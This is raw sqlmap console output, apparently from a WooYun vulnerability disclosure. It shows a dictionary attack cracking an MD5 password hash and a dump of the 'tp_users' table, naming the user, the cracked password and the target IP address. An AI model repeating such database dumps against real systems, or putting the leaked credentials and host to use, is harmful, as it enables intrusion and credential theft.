 sqlmap
do you want to store hashes to a temporary file for eventual further processing
with other tools [y/N]
do you want to crack them via a dictionary-based attack? [Y/n/q]
[15:45:53] [INFO] using hash method 'md5_generic_passwd'
[15:45:53] [INFO] resuming password 'test' for hash '098f6bcd4621d373cade4e83262
7b4f6' for user 'fuyou'
[15:45:53] [INFO] postprocessing table dump
Database: db_fuyou
Table: tp_users
[1 entry]
+----------+-----------------------------------------+
| username | password                                |
+----------+-----------------------------------------+
| fuyou    | 098f6bcd4621d373cade4e832627b4f6 (test) |
+----------+-----------------------------------------+
[15:45:53] [INFO] table 'db_fuyou.tp_users' dumped to CSV file 'C:\Users\k\.sqlm
ap\output\60.190.87.218\dump\db_fuyou\tp_users.csv'
[15:45:53] [INFO] fetched data logged to text files under 'C:\Users\k\.sqlmap\ou
tput\60.190.87.218'
[*] shutting down at 15:45:53
www.wooyun.org
C:\Python27\sqlmap>